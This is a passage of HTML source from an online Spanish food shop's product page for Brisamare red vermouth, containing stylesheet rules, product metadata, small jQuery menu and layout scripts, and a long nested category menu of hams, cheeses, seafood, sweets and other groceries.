    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix {
        display: flex;
        justify-content: flex-end;
        width: 50%
    }
    body#product .product-information .product-actions .quantity_availability .add {
        width: 100%;
    }
    body#product .product-information .product-actions input#quantity_wanted {
        min-width: auto;
        background: #fff;
        border: 2px solid #000;
        padding: 0;
        text-align: center;
        font-weight: bold;
    }
    body#product #wrapper {
        padding-top: 0;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix span.control-label {
        width: auto;
        padding-right: 5px;
        position: relative;
        top: 10px;
        font-size: 15px;
        font-weight: bold;
    }
    body#product footer#footer {
        padding-bottom: 130px;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix .qty {
        width: auto;
        margin-right: 10px;
    }
    body#product .product-information .product-actions .product-add-to-cart p.nombre_producto {
        margin-bottom: 2px;
        font-weight: bold;
        width: 50%;
        float: left;
    }
    body#product iframe#launcher {
        bottom: 130px !important;
    }
    body#product div._t57f0l {
        margin-bottom: 130px !important;
    }
    body#product .product-information .product-actions .product-add-to-cart {
        margin-top: 0;
        margin-bottom: 0;
    }
    
    body#product .product-information .product-actions .quantity_availability {
        width: 100%;
        display: block;
        margin-top: 5px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart {
        width: 100%;
        margin-right: 0;
        padding: 4px 0;
        text-transform: uppercase;
        background: #ff0000;
        font-size:22px;
        font-weight:bold;
    }
    body#product .product-information .product-additional-info {
        margin-bottom: 0;
        border: 0;
        padding-bottom: 0;
    }
    body#product .product-prices .tax-shipping-delivery-label {
        display: none;
    }
    body#product .product-prices .product-price.h5 {
        width: 40%;
        float: left;
    }
    body#product .product-prices {
        width: 100%;
    }
    body#product .product-prices .product-price.h5 span.price {
        color: #ff0002;
    }
    body#product .product-prices .product-weight-new {
        float: left;
        width: 30%;
        text-align: right;
    }
    body#product .product-prices span#product-availability {
        width: 30%;
        float: right;
        text-align: right;
        font-weight: bold;
        font-size: 23px;
        color: #27C433;
        line-height: 25px;
    }
    body#product .breadcrumb li, body#category .breadcrumb li{
        font-size: 14px;
        line-height: 13px;
        font-weight:bold;
    }
    body#product .breadcrumb {
        line-height: 16px;
    }
    body#product h1.product-name.h1 {
        font-size: 25px;
        line-height: 35px;
    }
    div#wld-desc-larga table.table {
        max-width: 100%;
        overflow: auto;
        display: block;
    }
    header#header {
        border-bottom: 0;
    }
    .page-category #search_filters .gs-filtrado .facet .facet-label {
        margin-bottom: 3px;
    }
    .page-category #category-top {
        background: #fff;
    }
    body .breadcrumb-wrapper {
        background-color: #fff;
        text-align: center;
    }
    body .breadcrumb-wrapper li:after {
        margin: 0 1px;
    }
    body#category .content_scene_cat .content_scene_cat_bg {
        padding: 0;
    }
    body#category .content_scene_cat p {
        margin-left: 0;
        margin-right: 0;
        padding-right: 0;
    }
    body#category .cat_desc {
        padding-left: 15px;
        padding-right: 15px;
    }
    body#category .content_scene_cat {
        margin-top: 0;
        box-shadow: none;
    }
    body#category div#js-product-list .product-prices-block span.price, body#category div#js-product-list .product-prices-block .product-weight-new {
        width: 50%;
        float: left;
    }
    body#category div#js-product-list .product-prices-block {
        display: flex;
        width: 100%;
        margin: 5px 0px;
    }
 
    .mobile-lang-and-cur {
        display: none;
    }
    .scroll-lock {
        overflow-y: scroll !important;
    }
  
}
</style>

<script defer>
    function level1(id_category){
        if($(".submenu.category"+id_category+".level1").hasClass("showSubmenu")){
            $(".submenu.category"+id_category+".level1").removeClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").removeClass('rotateArrow');
        }//if
        else{
            $(".submenu.level1,.submenu.level2,.submenu.level3").removeClass('showSubmenu'); 
            $(".level1 > p > span, .level2 > p > span,.level3 > p > span").removeClass('rotateArrow');
            $(".submenu.category"+id_category+".level1").addClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").addClass('rotateArrow');
        }//else
    }//level1
    function level2(id_category){
        // console.log("level 2 head idcat: "+ id_category)
        $(".submenu.category"+id_category).toggleClass('showSubmenu')
        $(".submenu > .category"+id_category+" > p > .imgflecha").toggleClass('rotateArrow');

    }//level
</script>
<script>

const isiPhone = /iPhone/.test(navigator.userAgent);
$(document).ready(function(){
    if (isiPhone) {
        $('.postmenu').css('margin-bottom', '150px');
    }
})
</script>




<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
    $(document).ready(function(){
      $("div#buscador_mvl").click(function(){
        $(".row.vertical-center.header-top-wrapper").toggle();
      })
      function reloadOnOrientationChange() {
        console.log("RELOADDDD")
        setTimeout(function(){
            location.reload();
        },500)
      }

      $(window).on("orientationchange", reloadOnOrientationChange);
    })
</script>


        
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.gastronomicspain.com/en/red-vermouth/red-vermouth-brisamare.html">
    <meta property="og:title" content="▷ Buy Red Vermouth Brisamare Online  | Gastronomic Spain">
    <meta property="og:site_name" content="Gastronomic Spain Food Company S.L. CIF ESB44262293">
    <meta property="og:description" content="Buy Red Vermouth Brisamare online. Weight: 1 L. Format: glass bottle. 15% alcoholic volume. Spanish product.">
    <meta property="og:image" content="https://www.gastronomicspain.com/3035-large_default/red-vermouth-brisamare.webp">
       <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="6.93">
    <meta property="product:price:currency" content="EUR">
            <meta property="product:weight:value" content="1.617000">
        <meta property="product:weight:units" content="kg">
    
        
              <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Titillium+Web:400,600&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/modules/an_theme/views/css/owl.carousel.min.css" type="text/css" media="screen">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/themes/huggestore/assets/cache/theme-c73fc62137.css" type="text/css" media="all">

        
        
              <script type="text/javascript" defer src="https://www.gastronomicspain.com/themes/huggestore/assets/cache/bottom-0c9e4e2136.js" ></script>


        
    </head>
    <body id="product" class=" lang-en country-us currency-eur layout-full-width page-product tax-display-disabled product-id-1008 product-red-vermouth-brisamare product-id-category-111 product-id-manufacturer-80 product-id-supplier-7 product-available-for-order  mCustomScrollbar"   >
	
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe
	src="https://www.googletagmanager.com/ns.html?id=GTM-5SRBGTX9"
	height="0" width="0"
	style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	
	
	
	
                
            
        
        <main>
            
                            
            <div class="header-banner">
                <div class="top_banner_message">
                                                            
                                        
                                        <span style="display:none">US</span>
                    <span style="display:none">14</span>
                    <span style="display:none">33</span>
                    <a href="https://www.gastronomicspain.com/en/content/shipping-eu/">
                                            Free shipping to EE.UU. from orders over €
                                        </a>
                </div>
            </div>
            <header id="header" class=" container  header3">
                
                    

    
        <nav id="pc_menu_mod" class="header-nav tablet-h">
            <div class="pc">
                                                                 <div id="menu-icon">
                    <div>
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/menuPC_def.png" alt="Icono menu">
                    </div>
                </div>
                <div id="geoloc-ref" class="geoloc-ref" style="display: none">
                        <a class="ets_click_show" href="javascript:void(0)" >
        <i class="icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></i>
        <span class="text_content">EE.UU.</span>
            </a>


                    <script>
                        /* ETS GEO LOCATION CUSTOM >>> */
                        document.addEventListener('DOMContentLoaded', () => {
                            const etsLocTrigger = document.querySelector('#geoloc-ref > .ets_click_show'),
                                locTrigger = document.getElementById('identity-country-link');
                            if (!etsLocTrigger || !locTrigger || 'undefined' == typeof jQuery) {
                                return;
                            }
                            locTrigger.addEventListener('click', e => {
                                e.preventDefault();
                                jQuery(etsLocTrigger).trigger('click');
                            });
                        });
                        /* <<< ETS GEO LOCATION CUSTOM */
                    </script>
                </div>
                <div id="logo_pc">
                    <a href="/">
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/logoPC_def.png" alt="Logo GastronomicSpain">
                    </a>
                </div>
                <div id="buscador_pc" class="buscador_pc buscador_pc1" style="display:none;"
                        onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
                >
                    <input type="text">
                    <div>
                        <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono buscar">
                    </div>
                </div>
                <div class="header_parte_derecha">
                    <div id="cuenta_pc">
                        <a href="index.php?controller=invitado">
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/cuentaPC_def.png" alt="Icono usuario">
                        </a>
                    </div>
                    <div id="carrito_pc">
                        <a href="https://www.gastronomicspain.com/en/carrito">
                            <div class="total_to_pay"  style='display:none;'>
                                                            0€
                                                        </div>
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/carritoPC_def.png" alt="Icono carrito">
                            <div class="total_elements"  style='display:none;'>0</div>
                        </a>
                    </div>
                </div>

            </div>
            <div id="buscador_pc" class="buscador_pc buscador_pc2"
                onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
            >
                <input type="text">
                <div>
                    <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono lupa">
                </div>
            </div>
        </nav>
        <div class="container">
            <div class="amegamenu_mobile-modal">
                <div id="mobile_top_menu_wrapper" class="row" data-level="0">
                    <div class="mobile-menu-header">
                        <div class="megamenu_mobile-btn-close">
                            <span>Categories</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px">
                                <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                            </svg>
                        </div>
                    </div>
                    <div class="premenu">
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/en/new/" style="text-transform: uppercase; color: white; font-weight: bold;">New</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/en/zero-waste/" style="color: white;    font-weight: bold;">ZERO WASTE</a>
                        </div>
                 
                                            </div>
                    <div class="js-top-menu-bottom">
                                                <div class='menuCatMVL'><div class='category40 level1'><p onclick="level1(40)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/40_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/christmas/">Christmas</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category40 level1'><div class='category135 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-christmas-food/">Christmas food</a></p></div><div class='category90 level2'><p onclick="level2(90)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-christmas-sweets/">Spanish christmas sweets</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category90 level2'><div class='category91 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/polvorones-and-mantecados/">Polvorones and mantecados</a></p></div><div class='category92 level3'><p onclick="level2(92)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-nougat/">Spanish nougat</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category92 level3'><div class='category128 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/jijona-nougat-soft-almond-nougat-/">Jijona nougat - soft almond nougat</a></p></div><div class='category129 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/alicante-nougat-hard-nougat/">Alicante nougat - hard nougat</a></p></div><div class='category130 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/toasted-egg-yolk-nougat/">Toasted egg yolk nougat</a></p></div><div class='category131 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/suchard-nougat/">Suchard nougat</a></p></div><div class='category133 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sugar-free-nougat/">Sugar free nougat</a></p></div><div class='category132 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/more-types-of-nougat/">More types of nougat</a></p></div></div></div><div class='category101 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/marzipan-figurines/">Marzipan figurines</a></p></div><div class='category127 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-spanish-christmas-desserts/">Other spanish christmas desserts</a></p></div></div></div></div></div><div class='category11 level1'><p onclick="level1(11)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/11_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-ham/">Hams</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category11 level1'><div class='category70 level2'><p onclick="level2(70)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/iberico-ham/">Iberico ham</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category70 level2'><div class='category71 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cebo-iberico-ham/">Cebo iberico ham</a></p></div><div class='category72 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/acorn-fed-iberico-ham/">Acorn-fed iberico ham</a></p></div><div class='category73 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pata-negra-ham/">Pata negra ham</a></p></div></div></div><div class='category75 level2'><p onclick="level2(75)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/serrano-ham/">Serrano ham</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category75 level2'><div class='category93 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/teruel-ham/">Teruel ham</a></p></div><div class='category257 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/trevelez-ham/">Trevelez Ham</a></p></div><div class='category258 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/alpujarra-ham/">Alpujarra Ham</a></p></div></div></div><div class='category80 level2'><p onclick="level2(80)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/pork-shoulder-ham/">Pork shoulder ham</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category80 level2'><div class='category74 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/iberian-ham-shoulder/">Iberian ham shoulder</a></p></div><div class='category81 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/serrano-shoulder-ham/">Serrano ham shoulder</a></p></div></div></div></div></div><div class='category10 level1'><p onclick="level1(10)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/10_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-sausages/">Spanish sausages</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category10 level1'><div class='category41 level2'><p onclick="level2(41)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-chorizo-sausage/">Chorizos</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category41 level2'><div class='category78 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cured-chorizo/">Cured chorizo</a></p></div><div class='category79 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/iberico-chorizo/">Iberico chorizo</a></p></div></div></div><div class='category43 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/salchichon-longaniza-and-fuet/">Sausages</a></p></div><div class='category42 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/black-pudding/">Spanish black pudding</a></p></div><div class='category34 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cecina-bacon/">Cecina and bacon</a></p></div><div class='category44 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pork-loin/">Pork loin</a></p></div><div class='category125 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sausage-sobrasada/">Sausage sobrasada</a></p></div></div></div><div class='category33 level1'><p onclick="level1(33)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/33_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/cheese/">Cheese</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category33 level1'><div class='category126 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/manchego-cheese/">Manchego cheese</a></p></div><div class='category266 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/soft-semi-cured-cheese/">Soft & semi-cured cheese</a></p></div><div class='category267 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/aged-cheese-/">Aged cheese</a></p></div><div class='category268 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/hard-cheese/">Hard cheese</a></p></div><div class='category269 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sheep-and-goat-cheese/">Sheep and goat cheese</a></p></div><div class='category270 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/specialty-cheeses/">Specialty cheeses</a></p></div><div class='category271 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/torta-del-casar-cheese/">Torta del Casar cheese</a></p></div></div></div><div class='category5 level1'><p onclick="level1(5)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/5_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/appetizers/">Appetizers</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category5 level1'><div class='category32 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/olives/">Olives</a></p></div><div class='category272 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pickles/">Pickles</a></p></div><div class='category35 level2'><p onclick="level2(35)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/snacks/">Snacks</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category35 level2'><div class='category276 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/crunchy-snacks/">Crunchy Snacks</a></p></div><div class='category260 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spicy-snacks/">Spicy Snacks</a></p></div><div class='category273 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/chips/">Chips</a></p></div><div class='category274 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sunflower-seeds/">Sunflower Seeds</a></p></div><div class='category275 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/nuts-and-snacks-mix/">Nuts and Snacks Mix</a></p></div></div></div><div class='category246 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/nuts/">Nuts</a></p></div><div class='category247 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-bread/">Spanish Bread</a></p></div></div></div><div class='category36 level1'><p onclick="level1(36)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/36_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/seafood/">Seafood</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category36 level1'><div class='category82 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pickled-mussels/">Pickled mussels</a></p></div><div class='category83 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/surimi/">Surimi</a></p></div><div class='category84 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/anchovies/">Anchovies</a></p></div><div class='category85 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/squid-and-octopus/">Squid and octopus</a></p></div><div class='category86 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/salt-fish/">Salt fish</a></p></div><div class='category87 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/canned-tuna/">Canned tuna</a></p></div><div class='category88 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sardines-and-mackerel/">Sardines and mackerel</a></p></div><div class='category89 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/clams-and-cockles/">Clams and cockles</a></p></div></div></div><div class='category31 level1'><p onclick="level1(31)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/31_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/-typical-dishes/">Typical dishes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category31 level1'><div class='category9 level2'><p onclick="level2(9)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/stews/">Stews</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category9 level2'><div class='category277 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/stews/">Stews</a></p></div><div class='category278 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/ready-made-dishes/">Ready-made dishes</a></p></div><div class='category279 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/peppers-stuffed/">Peppers stuffed</a></p></div></div></div><div class='category37 level2'><p onclick="level2(37)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-tapas/">Spanish tapas</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category37 level2'><div class='category280 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-tortillas-and-empanadillas/">Spanish Tortillas and Empanadillas</a></p></div><div class='category281 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-gazpacho-and-salmorejo/">Spanish Gazpacho and Salmorejo</a></p></div></div></div><div class='category45 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spread/">Spread</a></p></div></div></div><div class='category255 level1'><p onclick="level1(255)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/255_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/rice-legumes/">Rice and legumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category255 level1'><div class='category14 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/rice/">Rice</a></p></div><div class='category47 level2'><p onclick="level2(47)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/legumes/">Legumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category47 level2'><div class='category286 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/dried-beans/">Dried beans</a></p></div><div class='category287 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cooked-legumes/">Cooked legumes</a></p></div></div></div></div></div><div class='category13 level1'><p onclick="level1(13)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/13_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/vegetables/">Vegetables</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category13 level1'><div class='category289 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/peppers/">Peppers</a></p></div><div class='category290 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/artichokes/">Artichokes</a></p></div><div class='category291 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/asparagus/">Asparagus</a></p></div><div class='category292 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-vegetables/">Other vegetables</a></p></div><div class='category293 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/fritadas-and-pistos/">Fritadas and Pistos</a></p></div><div class='category294 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/mushrooms-fungi/">Mushrooms & Fungi</a></p></div></div></div><div class='category56 level1'><p onclick="level1(56)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/56_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/broth-and-pasta/">Broth and pasta</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category56 level1'><div class='category288 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/broth/">Broth</a></p></div><div class='category256 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/noodles-and-pasta/">Noodles and pasta</a></p></div></div></div><div class='category252 level1'><p onclick="level1(252)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/252_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/chocolats-sweets/">Chocolates and Sweets</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category252 level1'><div class='category295 level2'><p onclick="level2(295)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/chocolate/">Chocolate</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category295 level2'><div class='category296 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/chocolate-bars/">Chocolate bars</a></p></div><div class='category297 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/chocolate-bar-sugar-free/">Chocolate Bar Sugar free</a></p></div></div></div><div class='category99 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/chocolatinas/">Spanish Chocolates</a></p></div><div class='category259 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-candies/">Candies</a></p></div><div class='category298 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/hot-chocolate-and-cacao-drinks/">Hot Chocolate and Cacao drinks</a></p></div><div class='category299 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/instant-dessert-mix/">Instant dessert mix</a></p></div><div class='category300 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/canned-fruits-and-quince/">Canned fruits and Quince</a></p></div><div class='category265 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/turron-and-marzipan/">Turron and Marzipan</a></p></div></div></div><div class='category12 level1'><p onclick="level1(12)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/12_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/pastry-cookies-and-breakfasts/">Pastry, cookies and breakfasts</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category12 level1'><div class='category253 level2'><p onclick="level2(253)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" 